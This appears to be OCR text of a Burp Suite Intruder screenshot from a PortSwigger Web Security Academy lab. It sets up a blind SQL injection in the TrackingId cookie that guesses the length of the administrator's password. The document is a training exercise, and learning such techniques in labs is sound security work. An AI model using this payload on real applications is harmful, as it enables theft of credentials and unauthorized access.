 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ace51f051f6870cfc0693ca7005c00ec.web-security-academy.net
3 Cookie: TrackingId=YYzbpqbpLq9kWFFT' and (select length(password) from users where username='administrator')=§1§--;
session=nvbpxQkFybMiyDLtoJNLqLFXks4U6Gud
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Add §
Clear §
Auto §
Refresh